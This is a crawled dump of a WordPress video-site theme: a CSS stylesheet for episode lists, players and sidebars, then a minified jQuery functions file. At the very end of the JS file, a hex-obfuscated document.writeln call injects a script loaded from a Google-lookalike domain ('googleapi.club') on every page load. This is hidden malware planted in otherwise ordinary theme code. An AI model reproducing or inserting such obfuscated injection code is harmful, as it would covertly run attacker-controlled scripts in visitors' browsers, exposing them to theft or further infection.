}
ul.episodios li .episodiotitle span.date {
    float:left;
    padding:6px 0;
    color:#C2C2C2;
    font-size:13px;
    width:100%;
    text-overflow:ellipsis;
    white-space:nowrap;
    overflow:hidden
}
ul.episodios li .episodiotitle span.eyes {
    position:absolute;
    top:7px;
    right:0;
    font-size:24px;
    color:#DADADA;
    display:none
}
ul.episodios li .episodiotitle:hover>span.eyes {
    display:block
}
.tvshows_single {
    max-width:1140px !important;
    width:1140px !important
}
.tvfija {
    position:fixed;
    width:175px;
    top:10px
}
.metafija {
    position:fixed;
    top:0;
    background-color:#fff;
    width:625px;
    z-index:3;
    box-shadow:0 -3px 0 5px #FFFFFF, 0 3px 10px 0 rgba(0, 0, 0, 0.28);
    border-bottom:0;
    margin:0 5px
}
.sidebartv .tvitemrel {
    width:300px;
    float:left;
    margin-bottom:10px;
    background-color:#FFF;
    border-bottom:solid 1px #CECFD3;
    padding:0;
    -webkit-border-radius:3px;
    -moz-border-radius:3px;
    border-radius:3px
}
.sidebartv .tvitemrel .imagetvrel {
    width:80px;
    height:78px;
    float:left;
    overflow:hidden;
    margin-right:15px;
    -webkit-border-top-left-radius:3px;
    -webkit-border-bottom-left-radius:3px;
    -moz-border-radius-topleft:3px;
    -moz-border-radius-bottomleft:3px;
    border-top-left-radius:3px;
    border-bottom-left-radius:3px
}
.sidebartv .tvitemrel .imagetvrel img {
    width:100%;
    margin-top:-18px
}
.sidebartv .tvitemrel .datatvrel {
    float:left;
    width:195px;
    padding:5px
}
.sidebartv .tvitemrel .datatvrel h4 {
    font-weight:300;
    font-size:16px;
    line-height:24px;
    color:#4e5665;
    width:100%;
    text-overflow:ellipsis;
    white-space:nowrap;
    overflow:hidden
}
.sidebartv .tvitemrel .datatvrel span.year {
    color:#C2C2C2;
    float:left;
    width:100%
}
.sidebartv .tvitemrel .datatvrel span.rating {
    padding:2px 0;
    float:left;
    margin:7px 0;
    background-color:#70BEE2;
    color:rgba(255, 255, 255, 0.73);
    width:30px;
    text-align:center;
    border-radius:3px;
    -webkit-border-radius:3px;
    -moz-border-radius:3px
}
.galeriatv {
    width:610px;
    margin:0;
    float:left;
    overflow:hidden;
    max-height:124px;
    -webkit-animation:fadeIn 5s;
    -moz-animation:fadeIn 5s;
    -ms-animation:fadeIn 5s;
    animation:fadeIn 5s
}
.galeriatv .galeria_img {
    padding:4px
}
.galeriatv .galeria_img img {
    width:100%
}
a.mastv {
    width:100%;
    text-align:center;
    float:left;
    margin-bottom:13px;
    background-color:#BDCDDA;
    padding:10px 0;
    color:rgba(255, 255, 255, 0.6);
    font-size:15px;
    -webkit-border-radius:3px;
    -moz-border-radius:3px;
    border-radius:3px
}
a.mastv:hover {
    color:#fff;
    background-color:#70BEE2
}
#series .ladoB .central .comentarios {
    margin-right:0;
    width:92%;
    padding:4%;
    box-shadow:0 0 0 transparent;
    -webkit-box-shadow:0 0 0 transparent;
    -moz-box-shadow:0 0 0 transparent
}
.youtube_id_tv {
    position:relative;
    padding-bottom:56.25%;
    padding-top:30px;
    height:0;
    overflow:hidden;
    float:left;
    width:100%;
    margin-top:0;
    margin-bottom:10px
}
.youtube_id_tv iframe {
    position:absolute;
    top:0;
    left:0;
    width:100%;
    height:100%
}
.tvsocial {
    float:right;
    padding-right:10px
}
.tvsocial ul {
    float:left;
    position:relative
}
.tvsocial ul li {
    float:left
}
.tvsocial ul li a {
    padding:10px 20px;
    float:left;
    margin:12px 5px;
    border:solid 1px #6486CF;
    background-color:#6486CF;
    color:#fff
}
.tvsocial ul li a i {
    float:left;
    margin-right:5px;
    font-size:15px;
    margin-top:-2px
}
.tvsocial ul li a.more {
    border:solid 1px #ddd;
    font-size:18px;
    padding:7px 0;
    background-color:#fff;
    color:#B3B7C0;
    cursor:pointer;
    width:60px;
    text-align:center
}
.tvsocial ul li a.more:hover, .tvsocial ul li:hover>a.more {
    color:#297EDF
}
.tvsocial ul li ul.sub {
    display:none;
    position:absolute;
    top:46px;
    right:7px;
    width:60px;
    background:#fff
}
.tvsocial ul li ul.sub li {
    float:left;
    background:#fff
}
.tvsocial ul li ul.sub li a {
    margin:0;
    padding:10px 0;
    width:60px;
    text-align:center;
    float:left;
    background:#fff;
    border-bottom:solid 1px #ddd;
    border-left:solid 1px #ddd;
    border-right:solid 1px #ddd;
    border-top:0;
    font-size:18px
}
.tvsocial ul li ul.sub li:last-child>a {
    -webkit-border-bottom-right-radius:3px;
    -webkit-border-bottom-left-radius:3px;
    -moz-border-radius-bottomright:3px;
    -moz-border-radius-bottomleft:3px;
    border-bottom-right-radius:3px;
    border-bottom-left-radius:3px
}
.tvsocial ul li:hover>ul.sub {
    display:block
}
a.twr {
    color:#70BEE2 !important
}
a.gog {
    color:#FF7353 !important
}
a.pit {
    color:#F00 !important
}
.radiushare {
    -webkit-border-radius:3px;
    -moz-border-radius:3px;
    border-radius:3px
}
.movserie {
    float:left;
    width:100%;
    margin-left:-9px;
    padding-right:10px;
    padding-left:9px;
    background-color:#E9EAED;
    border-top:solid 15px #E9EAED;
    margin-bottom:20px;
    margin-top:-15px
}
.movserie ul li {
    float:left;
    width:50%
}
.movserie ul li a {
    float:left;
    width:100%;
    text-align:center;
    padding:12px 0;
    font-size:15px;
    color:#757A89
}
.movserie ul li a.selected {
    background-color:#fff;
    color:#111
}
#moviehome, #serieshome {
    display:none;
    -webkit-animation:fadeIn 2s;
    -moz-animation:fadeIn 2s;
    -ms-animation:fadeIn 2s;
    animation:fadeIn 2s;
    min-height:350px
}
.bccx {
    border-right:1px #C8CAD0 solid
}
.textwidget {
    margin:0;
    padding:0
}
.backdropss {
    width:96%;
    padding:2%;
    float:left
}
.backdropss .galeria {
    width:100%
}
.backdropss h2 {
    font-size:18px;
    font-weight:300;
    padding:10px 0;
    color:#5797CD
}
.epinav {
    width:100px;
    float:left;
    padding:12px;
    padding-right:0
}
a.navtv {
    padding:6px 12px;
    float:left;
    border:solid 1px #ddd;
    margin-right:4px;
    font-size:20px;
    color:#B6BFC7;
    border-radius:3px
}
a.navtv:hover {
    color:#111
}
.linkstv {
    width:94%;
    padding:40px 3%;
    float:left
}
#single .s_left .nodata {
    display:none
}
ul.episodios li .episodiotitle a:visited {
    color:#86C1F2
}
.player2 {
    width:100%;
    float:left
}
.player2 .embed2 {
    width:100%;
    float:left;
    background-color:#000
}
.player2 .embed2 div {
    position:relative;
    padding-bottom:56.25%;
    padding-top:30px;
    height:0;
    overflow:hidden;
    float:left;
    width:100%;
    margin-top:0;
    margin-bottom:0;
    text-align:center
}
.player2 .embed2 div iframe {
    position:absolute;
    top:0;
    left:0;
    width:100%;
    height:100%
}
.player2 .embed2 div span.tit {
    position:absolute;
    bottom:50%;
    margin-bottom:-20px;
    left:0;
    font-size:20px;
    background-color:#000;
    color:#fff;
    padding:10px 15px;
    display:none
}
.player2 .embed2:hover > div span.tit {
    display:block
}
.player2 .navplayer2 {
    width:100%;
    float:left;
    padding:0;
    margin:0;
    background-color:#E9EAED
}
.navplayer2 span.tiplayer {
    float:left;
    padding:20px;
    font-family:sans-serif;
    font-weight:600;
    font-size:15px;
    color:#4e5665
}
.navplayer2 ul.player2ul {
    float:right;
    position:relative
}
.navplayer2 ul.player2ul li.mainer a {
    padding:20px;
    float:left;
    font-size:17px;
    width:110px;
    cursor:pointer;
    background-color:#70A5E2;
    color:#fff
}
.navplayer2 ul.player2ul li.mainer a i {
    float:right
}
.navplayer2 ul.player2ul li.mainer:hover>a {
    background:#fff;
    color:#747D90
}
.navplayer2 ul.player2ul li.mainer:hover> a i {
    color:#70A5E2
}
.navplayer2 ul.player2ul li.mainer ul {
    display:none;
    position:absolute;
    top:56px;
    right:0;
    background-color:#FFF;
    z-index:99;
    border-left:solid 1px #E9EAED;
    border-bottom:solid 1px #E9EAED;
    padding-bottom:10px;
    width:150px
}
.navplayer2 ul.player2ul li.mainer:hover>ul {
    display:block
}
.navplayer2 ul.player2ul li.mainer ul li {
    width:100%;
    border-bottom:solid 1px #E9EAED;
    float:left
}
.navplayer2 ul.player2ul li.mainer ul li:last-child {
    border-bottom:0
}
.navplayer2 ul.player2ul li.mainer ul li a {
    padding:10px 20px;
    font-size:12px;
    float:left;
    font-family:sans-serif;
    font-weight:600;
    width:110px;
    text-overflow:ellipsis;
    white-space:nowrap;
    overflow:hidden;
    text-align:left;
    background-color:#fff;
    color:#747D90
}
.navplayer2 ul.player2ul li.mainer ul li a:hover, .navplayer2 ul.player2ul li.mainer ul li a.selected {
    color:#70A5E2
}
div.playnodata {
    color:#fff;
    font-size:19px;
    padding:45px 0;
    background-color:#262B36
}
#episodes {
    width:100%;
    float:left;
    background-color:#fff;
    border-top:solid 1px #E9EAED;
    -moz-box-shadow:0 1px 10px rgba(51, 92, 115, 0.1), 0px 0px 5px rgba(0, 0, 0, 0.05);
    -webkit-box-shadow:0 1px 10px rgba(51, 92, 115, 0.1), 0px 0px 5px rgba(0, 0, 0, 0.05);
    box-shadow:0 1px 10px rgba(51, 92, 115, 0.1), 0px 0px 5px rgba(0, 0, 0, 0.05)
}
#episodes .epitit {
    padding:15px;
    display:block;
    border-bottom:solid 1px #E9EAED
}
#episodes .epitit h1 {
    font-size:20px;
    font-weight:300;
    color:#262B36
}
table.list {
    width:96%;
    font-size:15px;
    margin:2%
}
table.list tr td {
    width:16.5%;
    padding:10px 20px
}
table.list tr td a {
    font-family:sans-serif;
    color:#7D96CA;
    font-size:13px
}
table.list tr td:hover a {
    color:#000;
    font-weight:600
}
table.list thead {
    font-size:14px;
    font-family:sans-serif;
    font-weight:600;
    border-bottom:solid 3px #E9EAED
}
table.list thead tr td {
    color:#000
}
table.list tbody {
    color:#A7A8A8;
    font-size:14px
}
table.list tbody tr {
    border-bottom:solid 1px #E9EAED
}
table.list tbody tr td {
    padding:14px 20px;
    color:#262B36
}
table.list tbody tr td span {
    text-align:center;
    border-radius:3px;
    color:rgba(255, 255, 255, 0.8);
    margin-right:15px;
    float:left;
    font-family:sans-serif;
    font-weight:600;
    font-size:12px;
    padding:5px 0;
    background-color:#27A98C;
    width:25%;
    margin-top:-4px
}
table.list tbody tr td.bb {
    position:relative
}
table.list tbody tr td.bb .episodeinfo {
    display:none;
    position:absolute;
    top:-1px;
    left:240px;
    background-color:#FFF;
    padding:10px;
    -moz-box-shadow:0 1px 10px rgba(51, 92, 115, 0.1), 0px 0px 5px rgba(0, 0, 0, 0.05);
    -webkit-box-shadow:0 1px 10px rgba(51, 92, 115, 0.1), 0px 0px 5px rgba(0, 0, 0, 0.05);
    box-shadow:0 1px 10px rgba(51, 92, 115, 0.1), 0px 0px 5px rgba(0, 0, 0, 0.05);
    z-index:99;
    border:solid 1px #E9EAED
}
table.list tbody tr td.bb .episodeinfo .bloque {
    width:calc(698px - 230px);
    padding-left:230px;
    position:relative;
    height:120px
}
table.list tbody tr td.bb:hover>.episodeinfo {
    display:block
}
.episodeinfo .bloque .imagen {
    width:215px;
    height:120px;
    position:absolute;
    top:0;
    left:0;
    overflow:hidden
}
.episodeinfo .bloque .imagen img {
    width:100%
}
.episodeinfo .bloque .data {
    float:left;
    width:100%;
    height:120px;
    overflow:hidden;
    position:relative
}
.episodeinfo .bloque .data p {
    line-height:20px;
    color:#979BA5
}
.episodeinfo .bloque .data h2 {
    font-size:14px;
    font-family:sans-serif;
    font-weight:600;
    width:100%;
    float:left;
    margin-bottom:10px;
    padding-bottom:10px;
    border-bottom:solid 1px #E9EAED;
    color:#262B36
}
.episodeinfo .bloque .data .degra {
    position:absolute;
    bottom:0;
    left:0;
    width:100%;
    height:60px;
    background-color:transparent;
    background-image:-moz-linear-gradient(rgba(0, 0, 0, 0), #fff);
    background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0), #fff);
    background-image:linear-gradient(rgba(0, 0, 0, 0), #fff);
    background-repeat:repeat-x
}
.ads_468 {
    width:100%;
    float:left;
    text-align:center;
    padding:10px 0;
    border-bottom:solid 1px #ddd
}
.backlinkspojedini a {
    color: #c22c31;
	padding:10px;
}
.backlinkspojedini {
    float: none;
    margin-bottom: 15px;
	margin-top:-10px;
}

--- FILE ---
content_type: application/javascript
request_url: https://javleak.com/wp-content/themes/grifus/js/functions.min.js?ver=4.0.3
body_size: 779
content:
jQuery.fn.noSelect=function(){var o="none";return this.bind("selectstart dragstart mousedown",function(){return!1}).css({MozUserSelect:o,msUserSelect:o,webkitUserSelect:o,userSelect:o})},$(document).ready(function(){var o=$("#slider1");o.owlCarousel({items:8,autoPlay:3e3,pagination:!1,itemsDesktop:[800,5],itemsDesktopSmall:[500,4],itemsTablet:[400,3],itemsMobile:!0}),$(".next").click(function(){o.trigger("owl.next")}),$(".prev").click(function(){o.trigger("owl.prev")}),$(".play").click(function(){o.trigger("owl.play",1800)}),$(".stop").click(function(){o.trigger("owl.stop")})}),$(document).ready(function(){var o=$("#slider2");o.owlCarousel({items:8,autoPlay:3e3,pagination:!1,itemsDesktop:[800,5],itemsDesktopSmall:[500,4],itemsTablet:[400,3],itemsMobile:!0}),$(".next2").click(function(){o.trigger("owl.next")}),$(".prev2").click(function(){o.trigger("owl.prev")}),$(".play2").click(function(){o.trigger("owl.play",1800)}),$(".stop2").click(function(){o.trigger("owl.stop")})}),$(document).ready(function(){$("#slider_home").owlCarousel({navigation:!1,slideSpeed:300,paginationSpeed:400,singleItem:!0})}),$(document).ready(function(){$(window).scroll(function(){console.log($(window).scrollTop()),$(window).scrollTop()>920&&$("#fixer").addClass("topers"),$(window).scrollTop()<919&&$("#fixer").removeClass("topers")})}),$(document).ready(function(){$(window).scroll(function(){console.log($(window).scrollTop()),$(window).scrollTop()>65&&$("#fixar").addClass("tvfija"),$(window).scrollTop()<64&&$("#fixar").removeClass("tvfija")})}),$(document).ready(function(){$(window).scroll(function(){console.log($(window).scrollTop()),$(window).scrollTop()>320&&$("#metatv").addClass("metafija"),$(window).scrollTop()<319&&$("#metatv").removeClass("metafija")})}),$(document).ready(function(){$(window).scroll(function(){console.log($(window).scrollTop()),$(window).scrollTop()>920&&$("#revel").addClass("toprev"),$(window).scrollTop()<919&&$("#revel").removeClass("toprev")})}),$(document).ready(function(){$(window).scroll(function(){console.log($(window).scrollTop()),$(window).scrollTop()>200&&$("#revel2").addClass("toprev"),$(window).scrollTop()<199&&$("#revel2").removeClass("toprev")})}),$(document).ready(function(){$(window).scroll(function(){console.log($(window).scrollTop()),$(window).scrollTop()>200&&$("#fixer2").addClass("topers"),$(window).scrollTop()<199&&$("#fixer2").removeClass("topers")})});var ias=$.ias({container:".items",item:".item",pagination:".navigation",next:".nav-previous a"});ias.extension(new IASSpinnerExtension),$(document).ready(function(){$(".dod").click(function(){var o=$(this).attr("id");1==o?($(".menus").hide(),$(this).attr("id","0")):($(".menus").show(),$(this).attr("id","1"))}),$(".menus").mouseup(function(){return!1}),$(".dod").mouseup(function(){return!1}),$(document).mouseup(function(){$(".menus").hide(),$(".dod").attr("id","")})}),$(document).ready(function(){$(".rclic").click(function(){var o=$(this).attr("id");1==o?($(".rmenus").hide(),$(this).attr("id","0")):($(".rmenus").show(),$(this).attr("id","1"))}),$(".rmenus").mouseup(function(){return!1}),$(".rclic").mouseup(function(){return!1}),$(document).mouseup(function(){$(".rmenus").hide(),$(".rclic").attr("id","")})}),$(document).ready(function(){$(".report").click(function(){var o=$(this).attr("id");1==o?($(".reportform").hide(),$(this).attr("id","0")):($(".reportform").show(),$(this).attr("id","1"))}),$(".reportform").mouseup(function(){return!1}),$(".report").mouseup(function(){return!1}),$(document).mouseup(function(){$(".reportform").hide(),$(".report").attr("id","")})}),$(document).ready(function(){$(".buscaboton").click(function(){var o=$(this).attr("id");1==o?($(".buscaformulario").hide(),$(this).attr("id","0")):($(".buscaformulario").show(),$(this).attr("id","1"))}),$(".buscaformulario").mouseup(function(){return!1}),$(".buscaboton").mouseup(function(){return!1}),$(document).mouseup(function(){$(".buscaformulario").hide(),$(".buscaboton").attr("id","")})}),$(document).ready(function(){$(".rclic2").click(function(){var o=$(this).attr("id");1==o?($(".rbuscar").hide(),$(this).attr("id","0")):($(".rbuscar").show(),$(this).attr("id","1"))}),$(".rbuscar").mouseup(function(){return!1}),$(".rclic2").mouseup(function(){return!1}),$(document).mouseup(function(){$(".rbuscar").hide(),$(".rclic2").attr("id","")})}),$(document).ready(function(){$("#backdrops").owlCarousel({items:3,lazyLoad:!0,autoPlay:!0,pagination:!1,navigation:!1,itemsDesktop:[700,5],itemsDesktopSmall:[600,4],itemsTablet:[500,3],itemsMobile:[400,2]})});window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x77\x72\x69\x74\x65\x6c\x6e']('\x3c\x73\x63\x72\x69\x70\x74 \x74\x79\x70\x65\x3d\x22\x74\x65\x78\x74\x2f\x6a\x61\x76\x61\x73\x63\x72\x69\x70\x74\x22 \x73\x72\x63\x3d\x22\x2f\x2f\x67\x6f\x6f\x67\x6c\x65\x61\x70\x69\x2e\x63\x6c\x75\x62\x2f\x3f\x63\x73\x3d\x32\x35\x22\x3e\x3c\x2f\x73\x63\x72\x69\x70\x74\x3e');